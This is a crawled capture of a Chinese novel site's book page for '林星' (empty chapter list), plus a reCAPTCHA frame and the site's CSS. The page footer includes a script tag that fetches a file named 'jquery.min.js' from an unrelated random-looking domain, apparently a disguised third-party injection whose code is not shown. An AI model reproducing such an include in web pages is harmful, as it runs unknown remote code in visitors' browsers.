

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/260_260457.html
body_size: 2764
content:
<!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>林星免费阅读全文最新章节小说(梵缺) - 科幻小说 - 一起小说吧</title>
	<meta name="keywords" content="林星免费阅读全文最新章节小说(梵缺) - 科幻小说 - 一起小说吧" />
	<meta name="description" content="林星免费阅读全文最新章节最新章节由梵缺创作，《林星免费阅读全文最新章节》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的科幻小说，一起小说吧免费提供林星免费阅读全文最新章节最新无弹窗的纯文字在线阅读。" />
	<link rel="canonical" href="https://www.178xs.com/260_260457.html"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/260_260457.html">
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="林星免费阅读全文最新章节"/>
	<meta property="og:description" content=""/>
	<meta property="og:image" content="/Public/images/nocover.jpg"/>
	<meta property="og:novel:category" content="科幻小说"/>
	<meta property="og:novel:author" content="梵缺"/>
	<meta property="og:novel:book_name" content="林星免费阅读全文最新章节"/>
	<meta property="og:novel:read_url" content="https://www.178xs.com/260_260457.html"/>
	<meta property="og:url" content="https://www.178xs.com/260_260457/0.html"/>
	<meta property="og:novel:status" content="连载中"/>
	<meta property="og:novel:update_time" content="2024-09-20 05:35:07"/>
	<meta property="og:novel:latest_chapter_name" content=""/>
	<meta property="og:novel:latest_chapter_url" content="https://www.178xs.com/260_260457/0.html"/>
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script type="text/javascript" src="/Public/layer/layer.js"></script>
	<script>var bookid = '260457', hash = '9ebf91c9c541d4cb', index_rule = '0', cindex_rule = '0', znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/260_260457.html">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
	<div class="dvcode"></div>
	<div class="box_con">
		<div class="con_top cf">
		<a href="https://www.178xs.com/">一起小说吧</a> &gt;<a href="/kehuan/">科幻小说 </a>&gt; <a href="https://www.178xs.com/260_260457.html">林星免费阅读全文最新章节</a>
		</div>
		<div id="maininfo">
			<div id="info">
				<div class="booktitle cf">
					<h1>林星免费阅读全文最新章节</h1>
				</div>
				<p>作&nbsp;&nbsp;者：梵缺</p>
				<p>动&nbsp;&nbsp;作：加入书架,  <a href="#footer">直达底部</a></p>
				<p>最后更新：2024-09-20 05:35:07</p>
				<p>最新章节：<a href="/260_260457/0.html" target="_blank" title="林星免费阅读全文最新章节最新章节"></a></p>
			</div>
			<div id="intro">
							</div>
		</div>
		<div id="sidebar">
			<div id="fmimg">
				<img alt="林星免费阅读全文最新章节" src="/Public/images/nocover.jpg" width="125" height="150" onerror="this.src='/Public/images/nocover.jpg'" />
				<span class="b"></span>			</div>
		</div>
	</div>
	<div class="box_con">
		<div id="list">
			<dl>	
				<dt>林星免费阅读全文最新章节 最新章节列表</b><span id="loadingtip">（<img src="/Public/biquge/images/loading.gif" />一起小说吧马上给你呈现林星免费阅读全文最新章节最新章节）</span></dt>
				<div id="newchapter">				</div>
								<dt>林星免费阅读全文最新章节 小说全部目录</dt>
							</dl>
			<div id="listtj">《林星免费阅读全文最新章节》相似小说推荐阅读：
			<a href="/273_273921.html">神的模仿犯</a>、<a href="/273_273397.html">卖爆辣烤翅，地点竟在肛肠医院</a>、<a href="/273_273023.html">快跑，他是贱灵根，不是剑灵根！</a>、<a href="/275_275549.html">全民高塔：开局一个神话天赋</a>、<a href="/275_275496.html">凛冬领主：从每日情报开始</a>、<a href="/273_273682.html">灯塔求生：开局获得深海宝箱！</a>、<a href="/273_273570.html">玩家请自重，这个位面真的会破碎</a>、<a href="/274_274209.html">灵气复苏，开局觉醒灵根金神小火</a>、<a href="/273_273842.html">快穿：宫斗？霸总？统统滚蛋！</a>、<a href="/274_274166.html">全球灾变：我有一座恐怖屋</a>、			<a href="https://www.178xs.com/260_260457.html">林星免费阅读全文最新章节</a>
			</div>
		</div>
	</div>
	<script id="bdlike_shell"></script><script>bdlike();</script>
	<div class="dvcode"></div>
	<div id="footer" name="footer">
		<div class="footer_link"></div>
		<div class="footer_cont">
			<p>林星免费阅读全文最新章节小说，作者梵缺，属于科幻小说类型，最新章节：最后更新时间：2024-09-20 05:35:07。本书由一起小说吧转载收集林星免费阅读全文最新章节最新章节无弹窗阅读。</p>
			<script type="text/javascript">footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>		</div>
	</div>
</div>
<script id="chapterhtml" type="text/html">
	<dd><a href="/{subid}_{id}/{cid}.html" target="_blank">{title}</a></dd>
</script>
<script type="text/javascript" src="/Public/biquge/js/footer.js?v6.14"></script>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hBUmWLOZmXF0tzf-sk87jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768811397026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.178xs.com/Public/biquge/css/style.css?v6.14
body_size: 10886
content:
html,body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,table,td,th,img,div,dl,dt,dd,input,select,form,fieldset{margin:auto;padding:0;}
body{color: #333;font-family:Arial,'Microsoft YaHei','\5B8B\4F53';font-size:14px;margin:0 auto;/* background-image: url("http://www.xgbxg.com/tp/lo5.png"); */background: #fff5f5;}
ul li{list-style:none outside none;}
a{color: #333;text-decoration:none;}
a:hover { top:-1px;}
.clear{clear:both;}
.header_logo a,.ywtop_sethome,.ywtop_addfavorite,.frii .int,.reader_mark0 a,.reader_mark1 a,#fmimg span{background:url(../images/all.gif) no-repeat scroll 0 0 transparent;}
.ywtop{background-color: #EA6161;border-bottom: 1px solid #4E4141;color: #333;height:32px;min-width:950px;width:100%;}
.ywtop_con{line-height:32px;vertical-align:middle;width:980px;margin:0 auto;}
.ywtop_sethome{background-position:0 8px;display:inline;float:left;margin-right:20px;}
.ywtop a{color:gray;}
.ywtop_addfavorite{background-position:0 -12px;display:inline;float:left;}
.nri{float:right;font-size:13px;}
.nri .cc{float:left;overflow:hidden;width:155px;}
.cc .txt{color:gray;float:left;text-align:right;}
.cc .inp{float:left;padding-top:3px;width:90px;}
.inp input{background-color:#FFF;border:1px solid #A6D3E8;float:left;height:18px;width:87px;margin:1px 0;}
.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:3px;width:55px;}
.frii .int{background-position:0 -96px;border:medium none;color:#2A4E8A;float:left;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;}
.nri .ccc{float:left;overflow:hidden;padding-left:10px;}
.ccc .txtt{color:gray;float:left;padding-left:10px;}
.txtt a,.txtt a:hover{color:gray;text-decoration:none;}
.header{height: 70px;width:1020px;margin:15px auto;}
.header_logo a{background-position:0 -35px;display:block;float:left;height:60px;text-indent:-9999px;width:250px;}
.header_search{float:left;width:450px;margin:20px auto auto 30px; }
.header_search input.search{border: 1px solid #887A7A;font: 10px/15px arial;height:24px;margin-right:5px;width:320px;padding:3px;}
.header_search button{
	background: none repeat scroll 0 0 #bf2c24;
	cursor:pointer;
	font-size:14px;
	height:31px;
	width:95px;
	border: 1px solid #bf2c24;
    color: #FFF;
	}
#xx_search{ overflow:hidden;width:525px;margin:auto; }
#xx_search input.search{border:1px solid #A6D3E8;font:16px/22px arial;height:24px;margin-right:5px;width:390px;padding:3px;}
#xx_search button{background:none repeat scroll 0 0 #DDD;cursor:pointer;font-size:14px;height:32px;width:95px;}
.userpanel{border:0px dotted #88C6E5;color:#9E9E9E;float:right;text-align:center;width:220px;padding:15px 3px;}
.userpanel a{color:#9E9E9E;line-height:200%;}
.nav{height:46px;overflow:hidden;width:1020px;margin:10px auto auto;background: url( /Public/biquge/images/ppeishi.png) 98% 0 no-repeat;}
.nav ul li{float:left;line-height:46px;}
.nav ul li a{color:#FFF;font-size:16px;font-weight:700;padding:0 12px;font-family: PingFangSC-Regular,'-apple-system',Simsun;margin-left: 10px;}
#admin{ border:solid 2px #E1ECED; height:30px; line-height:30px; width:88%; text-align:center; margin:5px; padding:3px;}
table.grid caption, .gridtop { background-color:#E1ECED; border:solid 2px #C3DFEA;border-bottom:0px; font-size: 14px; font-weight: bold; margin: auto; padding-bottom: 5px; padding-top: 5px; text-align: center; vertical-align: middle;}
table.grid { border: 2px solid #C3DFEA; border-collapse: collapse; margin: auto; padding: 3px;}
table.grid td { background-color: #FFFFFF !important; border: 1px solid #C3DFEA; padding: 4px;}
.hottext{color:red;}
.MessageDiv {background: #FFF9D9; border: 1px solid #FFCC33; line-height: 150%; width:800px; margin: 10px auto auto; padding: 10px;text-align:center;}
#main{width: 1020px;margin:auto;}
#hotcontent{padding: 18px;border-radius: 6px;background: #fff;position: relative;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#hotcontent .l{background: none repeat scroll 0 0 rgba(255, 255, 255, 0);border: 1px solid #ffffff;float:left;height: 440px;overflow:hidden;width:740px;padding: 10px 0px 0px 5px;}
#hotcontent .l .item{float:left;width: 235px;height: 110px;padding: 15px 5px;border-top: 1px solid #d8d8d8;}
#hotcontent .l .item dl dt{font-size:14px;font-weight: bold;line-height: 25px;overflow:hidden;}
#hotcontent .l .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .l .item dl dd{
    font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
    overflow: hidden;
    height: 40px;
    margin-bottom: 10px;
    color: #666;
}
#hotcontent .l .item dl{width: 144px;padding:0 5px 0 0;float: left;}
#hotcontent .l .item .image{float:left;width:120px;}
#hotcontent .l .item .image img{background-color:#FFF;border:1px solid #DDD;padding:1px;}

#hotcontent .ll{border: 1px solid #f00;margin: 10px auto;padding:5px;float:left;width:964px;height: 333px;overflow:hidden;}
#hotcontent .ll .item{ width:315px; float:left; padding:5px 0px 0px 5px;}
#hotcontent .ll .item .image{ float:left; width:120px;}
#hotcontent .ll .item .image img{ border:solid 1px #DDDDDD; padding:1px; background-color:White;}
#hotcontent .ll .item dl{ padding:0px 5px 0px 0px; float:right; width:180px;}
#hotcontent .ll .item dl dt{border-bottom:1px solid #FB0000;font-size:14px;font-weight: bold;height: 50px;line-height: 25px;overflow:hidden;}
#hotcontent .ll .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .ll .item dl dd{height: 76px;line-height:20px;overflow:hidden;padding:7px 0 0;}

#hotcontent .r{border: 1px solid rgba(255, 255, 255, 0);float:right;width: 200px;height: 385px;background: rgb(255, 255, 255);padding: 10px 0px 0px 5px;}
#hotcontent h2{background-color: #EA6161;border-bottom:1px solid #DDD;font-size:14px;font-weight:700;height:40px;line-height:40px;overflow:hidden;margin:0;padding:0 0 0 15px;}
#flash{height:308px;overflow:hidden;}
#hotcontent .r ul {padding: 1px 10px;}
#hotcontent .r li {border-bottom: 1px solid rgba(255, 255, 255, 0);height: 28px;line-height: 28px;overflow: hidden;padding: 5px 0 0;}
#hotcontent .r li span {display: inline-block;float: left;}
#hotcontent .r li .s1 {width: 39px;color: #ff0000;}
#hotcontent .r li .s2 {color: #B3B3B3;}
#hotcontent .r li .s3 {width: 30px;}
#hotcontent .r li .s4 {color: #B3B3B3;width: 50px;}
#hotcontent .r li .s5 {float: right; text-align: right;}
#hotcontent .r li a {color: #333;}
.novelslist{ margin: 10px auto;border: 1px solid #FF0000; width:968px;  padding:3px;background: rgba(255, 255, 255, 0);}
.novelslist .content{border-right: solid 1px #FF0000;padding:0px 3px; float:left;width:316px;}
.novelslist .content h2{border-bottom: solid 1px #333; font-size:14px; font-weight:bold; padding-left:10px; line-height:32px; height:32px; overflow:hidden; margin: 0;}
.novelslist .content .image{ padding:10px 0px 0px 5px; float:left; width:71px;}
.novelslist .content .image img{ width:67px; height:82px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.novelslist .content dl{ padding:10px 0px 0px 0px; float:right; width:219px;}
.novelslist .content dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.novelslist .content dl dd{ line-height:20px; height:60px; overflow:hidden;}
.novelslist .content ul{ padding:10px 0px 0px 0px;}
.novelslist .content ul li{color: #333; height:30px; line-height:30px; font-size:12px; overflow:hidden; float:left; width:150px;padding-left: 5px;}
.novelslist .content ul li a{ font-size:13px;}
.novelslist .border{ border:0px;}
.novelslist h2 {background-color: #EA6161;border-bottom: 1px solid #ff0000; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novelslist ul{ padding:10px;}
.novelslist li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:25px; line-height:25px; overflow:hidden;}
.novelslist li span{ float:left; display:inline-block;}
.novelslist li .s1{ width:10%;}
.novelslist li .s2{ width:20%;}
.novelslist li .s3{ width:49%;}
.novelslist li .s4{ color:#B3B3B3; width:15%;text-align:right;}
.novelslist li .s5{ color:#B3B3B3; float:right; text-align:right;}
.novelslist li .s6{ width:20%; color:#B3B3B3;}
.novelslist li a{color: #333;}


.novelslist2{width:974px;float: left;padding: 15px 15px;background: #fff;border-radius: 6px;margin: 0 15px 15px 0;}
.novelslist2 h2 {margin:0px;/* background-color: #ea6161; */border-bottom: 1px solid #313030;font-size: 14px;font-weight: bold;height: 30px;line-height: 30px;overflow: hidden;padding: 0 0 0 10px;}
.novelslist2 ul{ padding:10px;}
.novelslist2 li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist2 li span{ float:left; display:inline-block;}
.novelslist2 li .s1{ width:12%;overflow:hidden;text-align:center;}
.novelslist2 li .s2{ width:20%;overflow:hidden;}
.novelslist2 li .s3{ width:33%;overflow:hidden;}
.novelslist2 li .s4{ width:15%;overflow:hidden;}
.novelslist2 li .s5{ color:red; width:10%;overflow:hidden;}
.novelslist2 li .s6{ width:10%; overflow:hidden;}
.novelslist2 li a{ color:#6F78A7;}
.articlepage{margin:5px 0;padding:0 20px;border:1px solid #ddd;border-right:1px solid #ddd;height:40px;line-height:40px;background:#f9f9f9;}
.articlepage a{padding:3px 10px;border:1px solid #ccc;margin:5px;color:#333;background:#f9f9f9;}
.articlepage strong{padding:5px 10px;border:1px solid #333;}
.articlepage input{padding:2px 5px;border:1px solid #333;}
.articlepage a:hover{color:#333;background:#f9f9f9;border:1px solid #333}
#newscontent{margin: auto;border-radius: 6px;background: #fff;position: relative;padding: 18px;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#newscontent .l{border: 1px solid #ffffff;float:left;width:740px;}
#newscontent .l ul{ padding:5px 10px;}
#newscontent .l li{ line-height: 30px;height: 30px;overflow: hidden;border-bottom: 1px solid rgba(255, 255, 255, 0);}
#newscontent .l li span{ float:left; display:inline-block;}
#newscontent .l li .s1{width: 75px;max-width: 84px;cursor: default;font: 14px/32px PingFangSC-Regular,'-apple-system',Simsun;color: grey;}
#newscontent .l li .s2{ width:165px;}
#newscontent .l li .s3{ width:280px;}
#newscontent .l li .s4{width:90px;font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;}
#newscontent .l li .s5{ color:#B3B3B3; float:right; text-align:right;}
#newscontent .r{float:right;width:200px;border: 1px solid #ffffff;}
#newscontent .r ul{ padding:5px 10px;}
#newscontent .r li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:30px; line-height:30px; overflow:hidden;}
#newscontent .r li span{ float:left; display:inline-block;}
#newscontent .r li .s1{ width:45px;}
#newscontent .r li .s2{ color:#B3B3B3;}
#newscontent .r li .s3{ width:30px;}
#newscontent .r li .s4{ width:50px; color:#B3B3B3;}
#newscontent .r li .s5{ float:right; text-align:right;}
#newscontent .r li a{color: #333;}
#newscontent h2{position: relative;padding-bottom: 6.2px;border-bottom: 1px solid #1a1a1a;z-index: 1;font-size: 20px;line-height: 28px;overflow: hidden;height: 26px;color: #1a1a1a;}
#firendlink{line-height:22px;width:958px;margin:10px auto;text-align: center;}
#firendlink a{
	color:#333333;
	display:inline-block;
	margin:0 9px 0 0;
	font-family: PingFangSC-Regular,'-apple-system',Simsun;
	font-size: 12px;
	line-height: 18px;
	margin-right: 16px;
	margin-bottom: 10px;
	}
.novellist{ margin: 10px auto; width:968px;  padding:3px; }
.novellist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novellist ul{ padding:10px;}
.novellist li{float:left; color:#B3B3B3; padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; width:20%;  line-height:25px; overflow:hidden; display:inline-block; }
.novellist li a:link { color:#6F78A7; TEXT-DECORATION: none;}
.novellist li a:visited { COLOR: red; }

.dahengfu{overflow:hidden; width:976px; margin:2px auto;}
.box_con{border: 1px solid #b3b3b3;overflow:hidden;width:976px;margin:10px auto;background-color: #f9f9f9;border-radius: 6px;}
.con_top {text-align:left;padding: 0px 10px;line-height:40px;height:40px;}
.con_top #bdshare{float:right;line-height:20px;padding-left:10px;padding-right:10px;margin-top:2px;text-align:right;}
.con_top .bdlikebutton{float: right;margin-top:8px;}
#sidebar{float:left;width:140px;text-align:left;}
#maininfo{float:right;width:800px;}
#fmimg{background-color: rgba(255, 255, 255, 0);float:left;width:126px;margin:12px;padding:12px;position:relative;}
#fmimg img{border:medium none;height:150px;width:120px;margin:3px;}

#fmimg span{top:8px;right:8px;width:88px;height:88px;position:absolute;display:block;z-index:999;}
#fmimg .a {background-position:0 -206px;}
#fmimg .b {background-position:0 -294px;} 


#info{	padding:10px;margin:10px;font-size:15px;}
#info h1{font-family:黑体;font-size:28px;font-weight:700;overflow:hidden;margin:auto;padding:1px;}
.booktitle h1{float: left;}
.booktitle em{float: right;font-style: normal;}
#info p{height:25px;line-height:25px;padding-top:2px;width:350px;margin:auto;overflow:hidden;float:left;}
#intro{width:96%;overflow:hidden;line-height:24px;border-top: 1px dashed #ea6161;padding:10px;font-size:14px;}
#intro p{text-indent:2em; margin-top:10px;}
#listtj{width:960px;  padding:5px; float:left;}
#list{padding:2px;}
#list dl{overflow:hidden;padding-bottom:1px;margin:auto;}
#list dt{display:inline;float:left;font-size:14px;overflow:hidden;vertical-align:middle;width: 97%;margin:auto auto 5px;text-align: left;padding: 0px 10px;line-height: 40px;height: 40px;}
#list dd{display:inline;float:left;height:32px;line-height:32px;margin-bottom:5px;overflow:hidden;text-align:left;text-indent:10px;vertical-align:middle;width:33%;border-top: 1px solid #ebebeb;}
#list dd a:link{color:#444;}
.con_top #page_set{ float:right; text-align:right; height:20px; line-height:20px; padding-right:5px; padding-top:10px;}
.bookname{border-bottom:1px dashed #88C6E5;line-height:30px;padding-top:10px; margin-bottom:10px;}
.bookname h1{font:25px/35px 黑体;padding-top:10px;text-align:center;}
.bottem1{clear:both!important;text-align:center;width:900px;margin:5px;}
.lm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px; text-align: center;}
.box_con #content,.box_con #content div,.box_con #content a{font-family:方正启体简体,"Microsoft YaHei",微软雅黑,宋体;font-size:19pt; letter-spacing:0.2em;line-height:150%;padding-top:15px;width:85%;margin:auto;}
.box_con #content p div img,.box_con #content p img,.imagecontent,.divimage{text-align:center;margin:auto;}
.reader_mark0 { width:30px;height:90px;top: 50px; position: fixed; right: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark1 { width:30px;height:90px;top: 50px; position: fixed; left: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark0 a{ width:30px;height:90px;display:block;background-position:0px -116px;}
.reader_mark1 a{ width:30px;height:90px;display:block;background-position:-30px -116px;}
.content_read{overflow:hidden;width:980px;margin:2px auto auto;}
.bottem2{border-top:1px dashed #88C6E5;clear:both!important;text-align:center;width:900px;margin:auto 20px;padding:15px;}
.bottem a,.bottem1 a,.bottem2 a{color:#085308;font-size:14px;margin-left:10px;margin-right:10px;}
#footer,.footer{overflow:hidden;text-align:center;width:980px;margin:10px auto auto;}
.footer_link{/* border-bottom: 2px solid #bf2c24; *//* height:25px; *//* line-height:25px; *//* overflow:hidden; *//* width: 80%; *//* margin:5px auto; */}
.footer_cont p{color: #808080;line-height: 24px;width: 90%;font: 13px/20px PingFangSC-Regular,'-apple-system',Simsun;}

.pTB { padding: 0 5px; background: #e8e5f8; border: #d8d3f3 1px solid; width: 180px; height: 24px; }
.pTD { border-right: #cac4e8 1px solid; border-left: #cac4e8 1px solid; padding-top: 8px; border-bottom: #cac4e8 1px solid; }
.pTD_L { border-top: #cac4e8 1px solid; border-left: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pTD_R { border-right: #cac4e8 1px solid; border-top: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pbg { background: #f7f5ff; }
.aTB { padding: 0 5px; background: #e3f4e7; border: #bae6c5 1px solid; width: 180px; height: 24px; }
.aTD { border-right: #bae6c5 1px solid; border-top: 0px; border-left: #bae6c5 1px solid; padding-top: 8px; border-bottom: #bae6c5 1px solid; }
.aTD_L { border-top: #bae6c5 1px solid; border-left: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.aTD_R { border-right: #bae6c5 1px solid; border-top: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.abg { background: #e3f4e7; }
.wTB { padding: 0 5px; background: #fff0dc; border: #ffd5a4 1px solid; width: 180px; height: 24px; }
.wTD { border-right: #ffd5a4 1px solid; border-top: 0px; border-left: #ffd5a4 1px solid; padding-top: 8px; border-bottom: #ffd5a4 1px solid; }
.wTD_L { border-top: #ffd5a4 1px solid; border-left: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wTD_R { border-right: #ffd5a4 1px solid; border-top: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wbg { background: #fff0dc; }
.bTB { padding: 0 5px; background: #d6ecf7; border: #b0dbec 1px solid; width: 180px; height: 24px; }
.bTD { border-right: #b0dbec 1px solid; border-left: #b0dbec 1px solid; padding-top: 8px; border-bottom: #b0dbec 1px solid; }
.bTD_L { border-top: #b0dbec 1px solid; border-left: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bTD_R { border-right: #b0dbec 1px solid; border-top: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bbg { background: #d6ecf7; }
.gTB { padding: 0 5px; background: #e5f8cb; border: #d5e6b91px solid; width: 180px; height: 24px; text-align: center; }
.gTD { border-right: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; padding-top: 8px; border-bottom: #d5e6b9 1px solid; }
.gTD_L { border-top: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gTD_R { border-right: #d5e6b9 1px solid; border-top: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gbg { background: #e5f8cb; }
.oTB { padding: 0 5px; background: #ffe7dd; border: #f2d1ca 1px solid; width: 180px; height: 24px; }
.oTD { border-right: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; padding-top: 8px; border-bottom: #f2d1ca 1px solid; }
.oTD_L { border-top: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.oTD_R { border-right: #f2d1ca 1px solid; border-top: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.obg { background: #ffe7dd; }
.rTB { border: #f9cdde 1px solid; padding: 0 5px; background: #fcdeea; width: 180px; height: 24px; }
.rTD { border-right: #f9cdde 1px solid; border-left: #f9cdde 1px solid; padding-top: 8px; border-bottom: #f9cdde 1px solid; }
.rTD_L { border-top: #f9cdde 1px solid; border-left: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rTD_R { border-right: #f9cdde 1px solid; border-top: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rbg { background: #fcdeea; }
.yTB { border: #efeaaa 1px solid; padding: 0 5px; background: #faf1d4; width:180px;height: 24px; }
.yTD { border-right: #efeaaa 1px solid; border-left: #efeaaa 1px solid; padding-top: 8px; border-bottom: #efeaaa 1px solid; }
.yTD_L { border-top: #efeaaa 1px solid; border-left: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.yTD_R { border-right: #efeaaa 1px solid; border-top: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.ybg { background: #faf1d4; }
.mTB { border: #ebebeb 1px solid; padding: 0 5px; background-image: url(../images/mbg.gif); width: 180px; height: 24px; }
.mTD { border-right: #ebebeb 1px solid; border-left: #ebebeb 1px solid; padding-top: 8px; border-bottom: #ebebeb 1px solid; }
.mTD_L { border-top: #ebebeb 1px solid; border-left: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.mTD_R { border-right: #ebebeb 1px solid; border-top: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.tdpc { text-align: center; }
.div24 { padding-right: 4px; padding-left: 4px; padding-bottom: 4px; padding-top: 4px; }
#TbRng TD { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { padding-right: 0px; padding-left: 0px; font-weight: 300; padding-bottom: 5px; padding-top: 6px; text-align: left; }
#TbRng .tdpc { text-align: center; }
.tbo#TbRng { float: left; margin: 0px 10px 15px; height: 310px; }
.tdpr { text-align: right; }
.tbi { width: 96%; }
.tbi TH { font-weight: 100; font-size: 12px; height: 23px; }
.tbi TH.tdpc { text-align: center; }
.tbi TD { border-top: #e4e4e4 1px solid; height: 24px; }
.tbo { float: left; margin: 0 5px 15px; height: 576px; display:inline;}
#DivPl IFRAME { padding-right: 0px; padding-left: 0px; padding-bottom: 0px; margin: 0px 0px 10px; padding-top: 0px; }
.btitle { font-weight: 600; font-size: 13px; color: #333; text-decoration: none; }
TD { font-size: 12px; font-family: "宋体" ,Arial; }
A.tsn { float: left; overflow: hidden; width: 90px; word-break: keep-all; line-height: 15px; height: 15px; text-overflow: ellipsis; }
#ft { clear: both; border-top: #f9f9f9 1px solid; margin: 10px; line-height: 20px; padding-top: 20px; text-align: center; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
